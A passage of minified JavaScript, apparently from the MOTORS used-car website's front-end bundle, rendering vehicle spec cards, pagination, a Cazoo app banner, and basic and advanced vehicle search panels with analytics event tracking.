icon"),goToPage:o.CurrentPage+1,qa:(0,s.r5)(r,"NavBarNext")},a.createElement(no,null)),d&&a.createElement(ro,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"last icon"),goToPage:o.LastPage,qa:(0,s.r5)(r,"NavBarLast")},a.createElement(to,null))):null}function co(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),a.createElement("g",null,a.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function so(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,ue.A)("flex cazoo-font a-center",t)},React.createElement(co,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(Tt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function mo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uo(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const po=["UsedVehicleResult"];function fo(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return a.createElement("ul",{className:"bullets"},e.map(e=>a.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?a.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:a.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function ho(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return a.createElement("div",{className:t},a.createElement("dt",{className:"flex a-flex-end","data-q":(0,s.r5)(e.qa,"GenSpecTerm")},a.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),a.createElement("span",null,e.name)),a.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,s.r5)(e.qa,"GenSpecDetail")},fo(e.value,e.separator,e.unit,e.renderAsList)))}function vo(e){return a.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,s.r5)(e.qa,"GenPriceRange")},a.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function go(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function yo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function bo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function wo(e){function t(){const t=o[e.name];return a.createElement(a.Fragment,null,a.createElement("div",{className:"flex"},a.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),a.createElement("div",{className:"medium-margin-l"},a.createElement("p",{className:"no-margin bold"},e.name),a.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&a.createElement(me.A,{colour:Je.M.contentPrimary}))}return e.url&&""!==e.url?a.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t()):a.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t())}function Co(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),a.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),a.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function Eo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),a.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),a.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),a.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function ko(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),a.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function So(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),a.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Mo=a.lazy(()=>n.e(3219).then(n.bind(n,165)));function Lo(){const[e,t]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},a.createElement(tr,null)),a.createElement(It.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},a.createElement(Mo,null)))}function Po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function xo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Po(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _o(e){const[t,n]=(0,a.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,a.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>xo(xo({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/images/noimage_lrg.jpg"}))},[]),a.createElement("article",{className:"vehicle-gen card","data-q":(0,s.r5)(e.qa,"GenItem")},a.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),a.createElement(Lo,{modalPath:"generation-info"}),a.createElement("div",{className:"text-c"},!t.imageError&&a.createElement(He,{src:t.imageLocation,alt:"",onError:function(){n(e=>xo(xo({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),a.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&a.createElement(a.Fragment,null,a.createElement(vo,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),a.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),a.createElement("dl",{"data-q":(0,s.r5)(e.qa,"GenSpecList")},a.createElement(ho,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},a.createElement(cr.A,{className:"color-content-primary"})),a.createElement(ho,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},a.createElement(bo,{className:"color-content-primary"})),a.createElement(ho,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},a.createElement(Co,{className:"color-content-primary"})),a.createElement(ho,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(lr,{className:"color-content-primary"})),a.createElement(ho,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},a.createElement(dr,{className:"color-content-primary"})),a.createElement(ho,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},a.createElement(ko,{className:"color-content-primary"})),a.createElement(ho,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(So,{className:"color-content-primary"})),a.createElement(ho,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},a.createElement(Eo,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>a.createElement(wo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[i,l]=(0,a.useState)(null),c=n.Heading.toLowerCase(),s=o||n.Heading,u=!(null==i||!i.length),m=Ze(()=>{var e;u&&i&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(c,r,i.map((e,t)=>an(an({},e),{},{Position:t}))))});return(0,a.useEffect)(()=>{let e=!0;return Lt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&l(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,d.u1)(t)),e&&l(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},s),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},i.map((e,t)=>React.createElement("li",{key:"".concat(s).concat(e.VehicleId)},React.createElement(Be,(0,ve.A)({},e,{context:c,index:t,trackingId:r}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=sn,window.m.SearchButton=pn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:i,vehicleType:l,qa:d}=e;const{SearchPanel:u}=window.m.Store.getState(),[m,p]=(0,a.useState)({SearchPanel:u,initialData:null,leaving:!1,SearchContext:{RecordCount:i,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),f="van"===l?"van":"car",h=m.SearchPanel.PaymentSearchSelection&&m.SearchPanel.PaymentSearchSelection.Selected,v=0===m.SearchContext.modified.length?i:m.SearchContext.RecordCount,g="vehicle panel",y="basic",b=h?"Monthly cost":"Price";function w(){let e=v?(0,s.qC)(v||0):"no matching";return e+="van"===f?" van":" car",1!==v&&(e+="s"),e}Rn(()=>{p(e=>An(An({},e),{},{initialData:hn()(u)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();p(n=>An(An({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;p(e=>An(An({},e),{},{leaving:!0}));const o="van"===f?"motSeaPanUseVan2":"motSeaPanUseCar2",a=m.panelUpdated?Jt(o):Jt("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:w(),results:v,searchPanel:g,searchType:y,searchToggleType:b,searchParameters:a,type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,et.A)(r,n,"searchPanelParameters")},E=(e,t)=>{p(e=>An(An({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=m.SearchContext.invalid.filter(e=>e.key!==(h?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===v||"PostCode"===t.loadingField}(k,m.SearchContext);return a.createElement("section",{className:(0,ue.A)("sp medium-margin",{"show-monthly":h})},!r&&a.createElement(Mn,{isPaymentSearch:h,name:"IsPaymentSearch",onUpdate:E,panelName:g,panelType:y,vehicleType:f,qa:d}),a.createElement("div",{className:"inline-input-bar sp__bar"},a.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},a.createElement(xn.A,{qa:(0,s.r5)(d,"PostcodeInput"),error:m.SearchContext.invalid,action:C,onUpdate:E,PostCode:m.SearchPanel.PostCode,key:m.postCodeFieldKey}),a.createElement(En,{qa:d,onUpdate:E,MakeModels:m.SearchPanel.MakeModels}),!h&&a.createElement(_n,{qa:d,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:m.SearchPanel.MinPriceOptions,MaxPriceOptions:m.SearchPanel.MaxPriceOptions,MinPrice:m.SearchPanel.MinPrice,MaxPrice:m.SearchPanel.MaxPrice}),h&&a.createElement(Pn,{qa:d,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:m.SearchPanel.MinPaymentMonthlyCost,MinOptions:m.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:m.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:m.SearchPanel.MaxPaymentMonthlyCostOptions,Term:m.SearchPanel.PaymentTerm,TermOptions:m.SearchPanel.PaymentTermOptions,Deposit:m.SearchPanel.PaymentDeposit,DepositOptions:m.SearchPanel.PaymentDepositOptions})),a.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(m.SearchContext.loading?" loading":""),"data-q":(0,s.r5)(d,"SearchButton"),disabled:S,onClick:C,type:"button"},a.createElement("span",{className:"sp__btn-title"},"Search "),a.createElement("span",{className:"sp__btn-count","data-q":(0,s.r5)(d,"StockCountSearchButton")},w()),(m.SearchContext.loading||m.leaving)&&a.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},a.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&a.createElement("div",{className:"sp__actions"},a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,s.r5)(d,"ResetButton"),onClick:function(){var e;p(e=>An(An({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:g,searchType:y,searchToggleType:b,linkText:"Reset",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(c()(hn()(m.initialData),{PostCode:""}))),p(e=>An(An({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?a.createElement("div",{className:"cta-section-wrap"},"van"!==f&&a.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",a.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,s.r5)(d,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===m.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:g,searchType:y,searchToggleType:b,linkText:t?"More Options":"Hide More Options",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===m.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:i}=window.m.Store.getState(),[l,c]=(0,a.useState)({SearchPanel:i,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),d="van"===r?"van":"car",u=l.SearchPanel.PaymentSearchSelection&&l.SearchPanel.PaymentSearchSelection.Selected,m=l.SearchContext.modified.length,p=0===m?t:l.SearchContext.RecordCount,f=l.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),h="".concat((0,s.qC)(p||0)," ").concat(d).concat(1!==p?"s":""),v="vehicle panel",g="".concat(n," - more options"),y=u?"Monthly cost":"Price";if(Rn(()=>{c(e=>qn(qn({},e),{},{initialData:hn()(i)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();c(n=>qn(qn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==l.SearchContext.view)return null;const b=()=>{c(e=>qn(qn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},w=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,b))},C=l.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return a.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},a.createElement("div",{className:"grid"},a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Distance"),a.createElement(Hn,{options:l.SearchPanel.DistanceOptions,value:l.SearchPanel.Distance||-1,name:"Distance",qa:(0,s.r5)(o,"DistanceSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-8"},a.createElement("h4",null,"Bodystyle"),a.createElement(In,{counters:!1,options:l.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,s.r5)(o,"BodyStyle"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Age & mileage"),a.createElement(Hn,{options:l.SearchPanel.MaxAgeOptions,value:l.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,s.r5)(o,"AgeSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.MaxMileageOptions,value:l.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,s.r5)(o,"MileageSelect"),onUpdate:b}),a.createElement("div",{className:"advanced-checkboxes"},a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:l.SearchPanel.IsPreReg,qa:(0,s.r5)(o,"PreRegSelect")})),a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:l.SearchPanel.IsExDemo,qa:(0,s.r5)(o,"ExDemoSelect")})))),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Vehicle spec"),a.createElement(Dn,{options:l.SearchPanel.Transmissions,name:"Transmissions",qa:(0,s.r5)(o,"TransmissionCheck"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,s.r5)(o,"FuelSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Running costs"),a.createElement(Hn,{options:l.SearchPanel.InsuranceGroupOptions,value:l.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,s.r5)(o,"InsuranceSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.CostAnnualTaxOptions,value:l.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,s.r5)(o,"TaxSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 